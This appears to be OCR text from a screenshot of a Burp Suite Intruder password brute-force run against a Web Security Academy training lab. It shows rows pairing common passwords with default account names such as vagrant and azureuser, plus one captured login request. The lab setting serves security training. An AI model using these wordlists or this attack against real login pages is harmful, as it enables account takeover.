 1 2 3 4 22:08
3. Intruder attack of https://0adb00b104bf183dc0c16e91003900f2.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Invalid userna... Comment
160 dragon ec2-user 200 2976 1
161 123456 vagrant 200 2976 1
162 password vagrant 200 2976 1
163 12345678 vagrant 200 2976 1
164 qwerty vagrant 200 2976 1
165 123456789 vagrant 200 2976 1
166 12345 vagrant 200 2976 1
167 1234 vagrant 200 2976 1
168 111111 vagrant 200 2976 1
169 1234567 vagrant 200 2976 1
170 dragon vagrant 200 2976 1
171 123456 azureuser 200 2976 1
172 password azureuser 200 2976 1
173 12345678 azureuser 200 2976 1
174 qwerty azureuser 200 2976 1
175 123456789 azureuser 200 2976 1
176 12345 azureuser 200 2976 1
177 1234 azureuser 200 2976 1
178 111111 azureuser 200 2976 1
179 1234567 azureuser 200 2976 1
180 dragon azureuser 200 2976 1
181 123456 academico 200 2976 1
182 password academico 200 2976 1
183 12345678 academico 200 2976 1
184 qwerty academico 200 2976 1
185 123456789 academico 200 2976 1
186 12345 academico 200 2976 1
187 1234 academico 200 2976 1
188 111111 academico 200 2976 1
189 1234567 academico 200 2976 1
190 dragon academico 200 2976 1
191 123456 acceso 200 2976 1
Request Response
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 0adb00b104bf183dc0c16e91003900f2.web-security-academy.net
3 Cookie: session=ToWIx4fq2EtT7KhyYsE6Mpvgs7psUkgT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0adb00b104bf183dc0c16e91003900f2.web-security-academy.net
11 Referer: https://0adb00b104bf183dc0c16e91003900f2.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 password=123456&username=carlos
HACK SMARTER
Search... 0 matches
191 of 1010